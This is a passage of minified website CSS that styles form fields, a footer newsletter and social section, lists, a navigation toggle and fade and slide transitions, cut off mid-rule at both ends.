fade-out-data-v-3f8cdd54{0%{opacity:1}to{opacity:0}}.field__label--skeleton[data-v-3f8cdd54],.skeleton[data-v-3f8cdd54]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.field__label--skeleton[data-v-3f8cdd54]:after,.field__label--skeleton[data-v-3f8cdd54]:before,.skeleton[data-v-3f8cdd54]:after,.skeleton[data-v-3f8cdd54]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.field[data-v-3f8cdd54]{display:block;margin-bottom:8px;position:relative;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:480px){.field[data-v-3f8cdd54]{margin-bottom:16px}}.field__label[data-v-3f8cdd54]{align-content:center;align-items:center;display:flex;flex-wrap:nowrap;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;white-space:nowrap}.field__label--basic[data-v-3f8cdd54]{margin-bottom:6px;position:relative}.field__label--basic--has-sublabel[data-v-3f8cdd54]{margin-bottom:12px}.field__label--placeholder[data-v-3f8cdd54]{background-color:#fff;color:#cdcbcb;flex-basis:30%;font-weight:400;height:24px;justify-content:center;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.field__label--placeholder--active[data-v-3f8cdd54]{opacity:1;top:-12px;transform:translateY(0);transition:all .15s cubic-bezier(.215,.61,.355,1);visibility:visible}.field__label--toggle[data-v-3f8cdd54]{display:inline-flex;font-weight:400;line-height:1;vertical-align:middle}.field__sublabel[data-v-3f8cdd54]{color:#cdcbcb;display:block;font-weight:400;margin:-8px 0 8px}.field__container[data-v-3f8cdd54]{display:block;position:relative}.field__element[data-v-3f8cdd54],.field input[data-v-3f8cdd54],.field select[data-v-3f8cdd54],.field textarea[data-v-3f8cdd54]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;color:#1e1e1e;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.field__element[data-v-3f8cdd54]:before,.field input[data-v-3f8cdd54]:before,.field select[data-v-3f8cdd54]:before,.field textarea[data-v-3f8cdd54]:before{content:"";display:block;height:32px}}.field__element[data-v-3f8cdd54]::-webkit-input-placeholder,.field input[data-v-3f8cdd54]::-webkit-input-placeholder,.field select[data-v-3f8cdd54]::-webkit-input-placeholder,.field textarea[data-v-3f8cdd54]::-webkit-input-placeholder{color:#4f4a4a}.field__element[data-v-3f8cdd54]::placeholder,.field__element[value=""][data-v-3f8cdd54],.field input[data-v-3f8cdd54]::placeholder,.field input[value=""][data-v-3f8cdd54],.field select[data-v-3f8cdd54]::placeholder,.field select[value=""][data-v-3f8cdd54],.field textarea[data-v-3f8cdd54]::placeholder,.field textarea[value=""][data-v-3f8cdd54]{color:#4f4a4a}.field__element[data-v-3f8cdd54]:focus,.field input[data-v-3f8cdd54]:focus,.field select[data-v-3f8cdd54]:focus,.field textarea[data-v-3f8cdd54]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.field__element[data-v-3f8cdd54]:focus::-webkit-input-placeholder,.field input[data-v-3f8cdd54]:focus::-webkit-input-placeholder,.field select[data-v-3f8cdd54]:focus::-webkit-input-placeholder,.field textarea[data-v-3f8cdd54]:focus::-webkit-input-placeholder{color:#fff}.field__element:focus[value=""][data-v-3f8cdd54],.field__element[data-v-3f8cdd54]:focus::placeholder,.field input:focus[value=""][data-v-3f8cdd54],.field input[data-v-3f8cdd54]:focus::placeholder,.field select:focus[value=""][data-v-3f8cdd54],.field select[data-v-3f8cdd54]:focus::placeholder,.field textarea:focus[value=""][data-v-3f8cdd54],.field textarea[data-v-3f8cdd54]:focus::placeholder{color:#fff}.field__element[disabled][data-v-3f8cdd54],.field__element[readonly][data-v-3f8cdd54],.field input[disabled][data-v-3f8cdd54],.field input[readonly][data-v-3f8cdd54],.field select[disabled][data-v-3f8cdd54],.field select[readonly][data-v-3f8cdd54],.field textarea[disabled][data-v-3f8cdd54],.field textarea[readonly][data-v-3f8cdd54]{box-shadow:none;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.field__element[disabled][data-v-3f8cdd54],.field input[disabled][data-v-3f8cdd54],.field select[disabled][data-v-3f8cdd54],.field textarea[disabled][data-v-3f8cdd54]{background-color:#eaeaea;color:#cdcbcb}.field__element[type=checkbox][data-v-3f8cdd54],.field__element[type=radio][data-v-3f8cdd54],.field input[type=checkbox][data-v-3f8cdd54],.field input[type=radio][data-v-3f8cdd54],.field select[type=checkbox][data-v-3f8cdd54],.field select[type=radio][data-v-3f8cdd54],.field textarea[type=checkbox][data-v-3f8cdd54],.field textarea[type=radio][data-v-3f8cdd54]{background:transparent;background-size:16px!important;cursor:pointer;height:24px;margin-right:8px;min-height:0;min-width:0;padding:0;position:relative;vertical-align:middle;width:24px}.field__element[type=checkbox][data-v-3f8cdd54]:focus,.field__element[type=radio][data-v-3f8cdd54]:focus,.field input[type=checkbox][data-v-3f8cdd54]:focus,.field input[type=radio][data-v-3f8cdd54]:focus,.field select[type=checkbox][data-v-3f8cdd54]:focus,.field select[type=radio][data-v-3f8cdd54]:focus,.field textarea[type=checkbox][data-v-3f8cdd54]:focus,.field textarea[type=radio][data-v-3f8cdd54]:focus{border-color:#1e1e1e}.field__element[type=checkbox][switch][data-v-3f8cdd54],.field__element[type=radio][switch][data-v-3f8cdd54],.field input[type=checkbox][switch][data-v-3f8cdd54],.field input[type=radio][switch][data-v-3f8cdd54],.field select[type=checkbox][switch][data-v-3f8cdd54],.field select[type=radio][switch][data-v-3f8cdd54],.field textarea[type=checkbox][switch][data-v-3f8cdd54],.field textarea[type=radio][switch][data-v-3f8cdd54]{background:#fff!important;width:48px}.field__element[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field__element[type=radio][switch]+.switch[data-v-3f8cdd54],.field input[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field input[type=radio][switch]+.switch[data-v-3f8cdd54],.field select[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field select[type=radio][switch]+.switch[data-v-3f8cdd54],.field textarea[type=checkbox][switch]+.switch[data-v-3f8cdd54],.field textarea[type=radio][switch]+.switch[data-v-3f8cdd54]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:51%;transform:translateX(0) translateY(-50%);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}.field__element[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field__element[type=radio][switch][data-v-3f8cdd54]:checked:after,.field input[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field input[type=radio][switch][data-v-3f8cdd54]:checked:after,.field select[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field select[type=radio][switch][data-v-3f8cdd54]:checked:after,.field textarea[type=checkbox][switch][data-v-3f8cdd54]:checked:after,.field textarea[type=radio][switch][data-v-3f8cdd54]:checked:after{content:none}.field__element[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field__element[type=radio][switch]:checked+.switch[data-v-3f8cdd54],.field input[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field input[type=radio][switch]:checked+.switch[data-v-3f8cdd54],.field select[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field select[type=radio][switch]:checked+.switch[data-v-3f8cdd54],.field textarea[type=checkbox][switch]:checked+.switch[data-v-3f8cdd54],.field textarea[type=radio][switch]:checked+.switch[data-v-3f8cdd54]{background-color:#1e1e1e;transform:translateX(24px) translateY(-50%)}.field__element[type=checkbox]+.text[data-v-3f8cdd54],.field__element[type=radio]+.text[data-v-3f8cdd54],.field input[type=checkbox]+.text[data-v-3f8cdd54],.field input[type=radio]+.text[data-v-3f8cdd54],.field select[type=checkbox]+.text[data-v-3f8cdd54],.field select[type=radio]+.text[data-v-3f8cdd54],.field textarea[type=checkbox]+.text[data-v-3f8cdd54],.field textarea[type=radio]+.text[data-v-3f8cdd54]{font-weight:400;line-height:2.2rem;vertical-align:middle}.field__element[type=checkbox][data-v-3f8cdd54],.field input[type=checkbox][data-v-3f8cdd54],.field select[type=checkbox][data-v-3f8cdd54],.field textarea[type=checkbox][data-v-3f8cdd54]{align-items:center;display:inline-flex;flex-direction:row;justify-content:center}.field__element[type=checkbox][data-v-3f8cdd54]:checked:after,.field input[type=checkbox][data-v-3f8cdd54]:checked:after,.field select[type=checkbox][data-v-3f8cdd54]:checked:after,.field textarea[type=checkbox][data-v-3f8cdd54]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}.field__element[type=radio][data-v-3f8cdd54],.field input[type=radio][data-v-3f8cdd54],.field select[type=radio][data-v-3f8cdd54],.field textarea[type=radio][data-v-3f8cdd54]{align-items:center;background:#fff;border-radius:1000px;display:inline-flex;flex-direction:row;justify-content:center}.field__element[type=radio][data-v-3f8cdd54]:checked:after,.field input[type=radio][data-v-3f8cdd54]:checked:after,.field select[type=radio][data-v-3f8cdd54]:checked:after,.field textarea[type=radio][data-v-3f8cdd54]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}.field__element[type=radio][switch]+.switch[data-v-3f8cdd54],.field input[type=radio][switch]+.switch[data-v-3f8cdd54],.field select[type=radio][switch]+.switch[data-v-3f8cdd54],.field textarea[type=radio][switch]+.switch[data-v-3f8cdd54]{border-radius:1000px}.field__element[type=file][data-v-3f8cdd54],.field input[type=file][data-v-3f8cdd54],.field select[type=file][data-v-3f8cdd54],.field textarea[type=file][data-v-3f8cdd54]{border:0;height:auto;min-height:0;padding:0}.field__element[type=file][data-v-3f8cdd54]:focus,.field input[type=file][data-v-3f8cdd54]:focus,.field select[type=file][data-v-3f8cdd54]:focus,.field textarea[type=file][data-v-3f8cdd54]:focus{box-shadow:none}.field__element[type=color][data-v-3f8cdd54],.field input[type=color][data-v-3f8cdd54],.field select[type=color][data-v-3f8cdd54],.field textarea[type=color][data-v-3f8cdd54]{border-left:0;padding:0 0 0 88px}.field__element[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper,.field input[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper,.field select[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper,.field textarea[type=color][data-v-3f8cdd54]::-webkit-color-swatch-wrapper{padding:0}.field__element[type=color][data-v-3f8cdd54]::-webkit-color-swatch,.field input[type=color][data-v-3f8cdd54]::-webkit-color-swatch,.field select[type=color][data-v-3f8cdd54]::-webkit-color-swatch,.field textarea[type=color][data-v-3f8cdd54]::-webkit-color-swatch{border:0}.field__element[type=range][data-v-3f8cdd54],.field input[type=range][data-v-3f8cdd54],.field select[type=range][data-v-3f8cdd54],.field textarea[type=range][data-v-3f8cdd54]{margin:24px 0 32px;min-height:0;padding:0}.field__element[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track,.field input[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track,.field select[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track,.field textarea[type=range][data-v-3f8cdd54]::-webkit-slider-runnable-track{cursor:pointer;height:16px}.field__element[type=range][data-v-3f8cdd54]::-moz-range-track,.field input[type=range][data-v-3f8cdd54]::-moz-range-track,.field select[type=range][data-v-3f8cdd54]::-moz-range-track,.field textarea[type=range][data-v-3f8cdd54]::-moz-range-track{cursor:pointer;height:16px}.field__element[type=range][data-v-3f8cdd54]::-ms-track,.field input[type=range][data-v-3f8cdd54]::-ms-track,.field select[type=range][data-v-3f8cdd54]::-ms-track,.field textarea[type=range][data-v-3f8cdd54]::-ms-track{cursor:pointer;height:16px}.field__element[type=range][data-v-3f8cdd54]::-webkit-slider-thumb,.field input[type=range][data-v-3f8cdd54]::-webkit-slider-thumb,.field select[type=range][data-v-3f8cdd54]::-webkit-slider-thumb,.field textarea[type=range][data-v-3f8cdd54]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #4f4a4a;box-shadow:4px 4px 0 rgba(30,30,30,.1);cursor:pointer;height:48px;margin-top:-16px;width:48px}.field__element[type=range][data-v-3f8cdd54]::-moz-range-thumb,.field input[type=range][data-v-3f8cdd54]::-moz-range-thumb,.field select[type=range][data-v-3f8cdd54]::-moz-range-thumb,.field textarea[type=range][data-v-3f8cdd54]::-moz-range-thumb{background:#fff;border:1px solid #4f4a4a;border-radius:0;box-shadow:4px 4px 0 rgba(30,30,30,.1);cursor:pointer;height:48px;margin-top:-16px;width:48px}.field__element[type=range][data-v-3f8cdd54]::-ms-thumb,.field input[type=range][data-v-3f8cdd54]::-ms-thumb,.field select[type=range][data-v-3f8cdd54]::-ms-thumb,.field textarea[type=range][data-v-3f8cdd54]::-ms-thumb{background:#fff;border:1px solid #4f4a4a;box-shadow:4px 4px 0 rgba(30,30,30,.1);cursor:pointer;height:48px;margin-top:-16px;width:48px}.field__element[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field__element[type=hidden][data-v-3f8cdd54],.field__element[type=search][data-v-3f8cdd54]::-webkit-search-decoration,.field input[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field input[type=hidden][data-v-3f8cdd54],.field input[type=search][data-v-3f8cdd54]::-webkit-search-decoration,.field select[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field select[type=hidden][data-v-3f8cdd54],.field select[type=search][data-v-3f8cdd54]::-webkit-search-decoration,.field textarea[type=date][data-v-3f8cdd54]::-webkit-inner-spin-button,.field textarea[type=hidden][data-v-3f8cdd54],.field textarea[type=search][data-v-3f8cdd54]::-webkit-search-decoration{display:none}.field__element[data-v-3f8cdd54]:-webkit-autofill,.field input[data-v-3f8cdd54]:-webkit-autofill,.field select[data-v-3f8cdd54]:-webkit-autofill,.field textarea[data-v-3f8cdd54]:-webkit-autofill{box-shadow:inset 0 0 0 1000px #fff}@media(hover:hover)and (pointer:fine){.field__element[data-v-3f8cdd54]:-webkit-autofill:focus,.field__element[data-v-3f8cdd54]:-webkit-autofill:hover,.field input[data-v-3f8cdd54]:-webkit-autofill:focus,.field input[data-v-3f8cdd54]:-webkit-autofill:hover,.field select[data-v-3f8cdd54]:-webkit-autofill:focus,.field select[data-v-3f8cdd54]:-webkit-autofill:hover,.field textarea[data-v-3f8cdd54]:-webkit-autofill:focus,.field textarea[data-v-3f8cdd54]:-webkit-autofill:hover{box-shadow:inset 0 0 0 1000px #fff}}.field select[data-v-3f8cdd54]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;padding-right:48px}.field select[data-v-3f8cdd54]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}.field select[disabled][data-v-3f8cdd54]:active,.field select[readonly][data-v-3f8cdd54]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down)}.field select[size][data-v-3f8cdd54]{background:none;height:auto;padding:0}.field select option[data-v-3f8cdd54]{padding:8px}@media(hover:hover)and (pointer:fine){.field select option[data-v-3f8cdd54]:focus,.field select option[data-v-3f8cdd54]:hover{background-color:#4f4a4a!important;color:#fff}}.field select option[data-v-3f8cdd54]:active,.field select option[data-v-3f8cdd54]:checked{background-color:#1e1e1e!important;color:#fff}.field select option[disabled][data-v-3f8cdd54]{background-color:initial!important}.field textarea[data-v-3f8cdd54]{min-height:150px;overflow:auto;padding:12px;resize:vertical}.field__info[data-v-3f8cdd54]{border:1px solid #cdcbcb;border-radius:0;bottom:100%;box-shadow:0 4px 12px rgba(30,30,30,.25);margin-bottom:16px;padding:8px 16px}.field__info[data-v-3f8cdd54],.field__info[data-v-3f8cdd54]:before{background-color:#f9f7f2;display:block;left:0;position:absolute}.field__info[data-v-3f8cdd54]:before{border:1px solid #cdcbcb;border-left:0;border-top:0;bottom:0;content:"";height:16px;transform:translateX(100%) translateY(50%) rotate(45deg);width:16px}.field__value[data-v-3f8cdd54]{align-content:center;align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:50%;transform:translateY(-50%)}.field__value--range[data-v-3f8cdd54]{height:48px;pointer-events:none;width:48px}.field__value--color[data-v-3f8cdd54]{background:#fff;border:1px solid #4f4a4a;height:48px;padding:12px;width:88px}.field__error-message[data-v-3f8cdd54]{display:block;margin-top:8px;position:relative}.field--warning input[data-v-3f8cdd54],.field--warning select[data-v-3f8cdd54],.field--warning textarea[data-v-3f8cdd54]{border-color:#89231f!important}.field--warning .field__error-message[data-v-3f8cdd54]{color:#89231f}.field--invalid input[data-v-3f8cdd54],.field--invalid select[data-v-3f8cdd54],.field--invalid textarea[data-v-3f8cdd54]{border-color:#89231f!important}.field--invalid .field__error-message[data-v-3f8cdd54]{color:#89231f}.field__chars-counter[data-v-3f8cdd54]{color:#cdcbcb;font-size:1.4rem;font-weight:400;letter-spacing:0;line-height:1.5;text-align:right}.field__chars-counter.error[data-v-3f8cdd54]{color:#89231f}body[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-15927b22] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-15927b22] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-15927b22],h2[data-v-15927b22],h3[data-v-15927b22],h4[data-v-15927b22],h5[data-v-15927b22],h6[data-v-15927b22]{margin:0;padding:0}h1[data-v-15927b22]{font-size:2.8rem;line-height:3.6rem}h1[data-v-15927b22],h2[data-v-15927b22]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-15927b22]{font-size:2.4rem;line-height:3.2rem}h3[data-v-15927b22]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-15927b22]{font-size:1.6rem}h4[data-v-15927b22],h5[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-15927b22]{font-size:1.5rem}h6[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-15927b22]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-15927b22]:not(:focus):not(:hover){text-decoration:underline}a[data-v-15927b22]:focus,a[data-v-15927b22]:hover{text-decoration:initial}button[data-v-15927b22]{font-weight:500;line-height:2.2rem}button[data-v-15927b22],caption[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-15927b22]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-15927b22]{margin-bottom:16px}p[data-v-15927b22]:last-child{margin-bottom:0}strong[data-v-15927b22]{font-weight:500}.footer-social[data-v-15927b22]{border-bottom:1px solid #cdcbcb;display:flex;justify-content:center}.footer-social__limiter[data-v-15927b22]{display:flex;flex-direction:column;flex-grow:1;max-width:1200px;padding:48px 16px}@media screen and (min-width:1024px){.footer-social__limiter[data-v-15927b22]{margin:0 3vw;padding-bottom:80px}}@media screen and (min-width:1280px){.footer-social__limiter[data-v-15927b22]{margin:0 6vw}}.footer-social__message[data-v-15927b22]{margin-bottom:16px}.footer-social__title[data-v-15927b22]{margin:0 0 8px}@media screen and (min-width:1024px){.footer-social__title[data-v-15927b22]{text-align:center}}.footer-social__description[data-v-15927b22]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}@media screen and (min-width:1024px){.footer-social__description[data-v-15927b22]{text-align:center}}.footer-social__container[data-v-15927b22]{display:flex;flex-wrap:wrap}@media screen and (min-width:1024px){.footer-social__container[data-v-15927b22]{flex-wrap:nowrap}}.footer-social__form-container[data-v-15927b22]{flex-basis:100%}@media screen and (min-width:1024px){.footer-social__form-container[data-v-15927b22]{margin-right:3vw}}@media screen and (min-width:1280px){.footer-social__form-container[data-v-15927b22]{margin-right:6vw}}@media screen and (min-width:768px){.footer-social__form[data-v-15927b22]{align-items:flex-end;display:flex}}.footer-social__input[data-v-15927b22]{flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem;margin-bottom:0}.footer-social__button[data-v-15927b22]{margin-top:8px;max-height:48px}@media screen and (min-width:768px){.footer-social__button[data-v-15927b22]{margin-left:16px;margin-top:0;max-width:128px;white-space:nowrap}}@media screen and (min-width:1280px){.footer-social__button[data-v-15927b22]{max-width:208px}}.footer-social__opt-out-message[data-v-15927b22]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin-top:8px}.footer-social__links[data-v-15927b22]{align-items:center;display:flex;flex:1;justify-content:center;margin-top:12px;top:12px}@media screen and (min-width:1024px){.footer-social__links[data-v-15927b22]{align-items:flex-start;flex:0;margin-top:0}}.footer-social__link[data-v-15927b22]{display:block;margin:0 4px}.footer-social__link .icon[data-v-15927b22]{padding:12px}.footer-social__link--skeleton[data-v-15927b22]{border-radius:1000px}@media screen and (min-width:1024px){.footer-social__link[data-v-15927b22]{margin:0 12px;position:relative;top:32px}}.footer-social[data-v-15927b22] .field__error-message{color:#89231f;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.b-corp-logo[data-v-5efdca50]{--icon-width:58px;--icon-height:98px;display:inline-block}@media screen and (min-width:1024px){.b-corp-logo[data-v-5efdca50]{--icon-width:auto;--icon-height:100%}}.b-corp-logo--checkout[data-v-5efdca50]{--icon-width:41px;--icon-height:70px}.b-corp-logo svg[data-v-5efdca50]{height:var(--icon-height);width:var(--icon-width)}.list[data-v-06b0a370]{display:block;list-style:none inside none;margin-bottom:16px;padding:0;position:relative}.list>[data-v-06b0a370]{margin:0 0 12px}.list[data-v-06b0a370]>:last-child{margin-bottom:0}.list[data-v-06b0a370]:first-child{margin-top:0}.list[data-v-06b0a370] li ol,.list[data-v-06b0a370] li ul{margin-bottom:0;margin-top:12px!important}.list--ordered[data-v-06b0a370] li,.list--unordered[data-v-06b0a370] li{position:relative}.list--ordered[data-v-06b0a370] li:before,.list--unordered[data-v-06b0a370] li:before{align-content:center;align-items:center;display:flex;left:0;position:absolute;top:0}.list--unordered[data-v-06b0a370] li{padding-left:16px}.list--unordered[data-v-06b0a370] li:before{content:"•";font-size:1.9rem;line-height:1;top:1px}.list--ordered[data-v-06b0a370]{counter-reset:counter}.list--ordered[data-v-06b0a370] li{padding-left:20px}.list--ordered[data-v-06b0a370] li:before{content:counters(counter,".") ".";counter-increment:counter;font-weight:700}.list--ordered[data-v-06b0a370] li ol li{padding-left:32px}.list--ordered[data-v-06b0a370] li ol li ol li{padding-left:44px}.list--ordered[data-v-06b0a370] li ol li ol li ol li{padding-left:56px}.list--definition[data-v-06b0a370] dt{display:block;font-weight:700;margin-bottom:8px;padding:0;position:relative}.list--definition[data-v-06b0a370] dd{display:block;margin-bottom:16px;margin-left:20px;padding:0;position:relative}.list--plain[data-v-06b0a370] li:before{display:none}.list--no-margin[data-v-06b0a370] li{margin-bottom:0}.list--inline[data-v-06b0a370]{display:flex;justify-content:center}@media screen and (min-width:768px){.list--inline[data-v-06b0a370]{justify-content:flex-start}}.list--inline[data-v-06b0a370] li{border-right:1px solid #1e1e1e;margin:0;padding:0 16px}@media screen and (min-width:1024px){.list--inline[data-v-06b0a370] li:first-child{padding-left:0}}.list--inline[data-v-06b0a370] li:last-child{border-right:0}.footer[data-v-28f09f49]{border-top:1px solid #cdcbcb;z-index:101}.footer__checkout-sign-in[data-v-28f09f49],.footer__checkout[data-v-28f09f49]{margin:-12px 0;padding:40px 0 24px}@media screen and (min-width:1024px){.footer__checkout-sign-in[data-v-28f09f49],.footer__checkout[data-v-28f09f49]{margin:-12px}}.footer__checkout-legals[data-v-28f09f49],.footer__checkout-sign-in-legals[data-v-28f09f49]{font-size:1.4rem;margin-top:8px;text-align:center}@media screen and (min-width:768px){.footer__checkout-legals[data-v-28f09f49],.footer__checkout-sign-in-legals[data-v-28f09f49]{text-align:right}.footer__checkout-sign-in[data-v-28f09f49]{margin:auto 60px}}.footer__payment-icons[data-v-28f09f49]{justify-content:center}@media screen and (min-width:1024px){.footer__payment-icons[data-v-28f09f49]{justify-content:flex-start}}.footer__legals[data-v-28f09f49],.footer__links[data-v-28f09f49]{align-items:center;display:flex;flex-direction:column;width:100%}@media screen and (min-width:768px){.footer__legals[data-v-28f09f49],.footer__links[data-v-28f09f49]{align-items:flex-start;flex-direction:row;justify-content:space-between}}.footer__b-corp[data-v-28f09f49]{display:flex;justify-content:center}@media screen and (min-width:768px){.footer__b-corp[data-v-28f09f49]{justify-content:flex-end}}.navigation-toggle[data-v-0890eaf6]{align-content:space-between;cursor:pointer;display:flex;flex-wrap:wrap;height:20px;margin:0;padding:1px;width:20px}@media screen and (min-width:480px){.navigation-toggle[data-v-0890eaf6]{height:24px;width:24px}}.navigation-toggle span[data-v-0890eaf6]{background-color:#1e1e1e;display:block;height:1px;margin:0;transform-origin:top left;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}.navigation-toggle.active span[data-v-0890eaf6]:first-child{transform:rotate(45deg) scaleX(1.35);transform-origin:top left}.navigation-toggle.active span[data-v-0890eaf6]:nth-child(2){opacity:0;transform:scaleX(0)}.navigation-toggle.active span[data-v-0890eaf6]:nth-child(3){transform:rotate(-45deg) scaleX(1.35);transform-origin:bottom left}.fade-enter[data-v-c50fe5ae],.fade-leave-to[data-v-c50fe5ae]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-c50fe5ae],.fade-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-c50fe5ae],.fade-leave-active[data-v-c50fe5ae]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-c50fe5ae],.fade-in-leave-to[data-v-c50fe5ae]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-c50fe5ae],.fade-in-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-c50fe5ae]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-c50fe5ae]{transition:opacity 0s}}.fade-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-c50fe5ae],.full-slide-up-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-c50fe5ae],.full-slide-up-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-c50fe5ae],.full-slide-up-leave-active[data-v-c50fe5ae]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-c50fe5ae],.full-slide-right-leave-to[data-v-c50fe5ae]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-c50fe5ae],.full-slide-right-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-c50fe5ae],.full-slide-right-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-c50fe5ae]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-c50fe5ae],.full-slide-left-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-to[data-v-c50fe5ae]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-active[data-v-c50fe5ae]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-c50fe5ae],.full-slide-right-responsive--xs-leave-active[data-v-c50fe5ae]{transition:transform .4s ease-in-out}}@media screen and 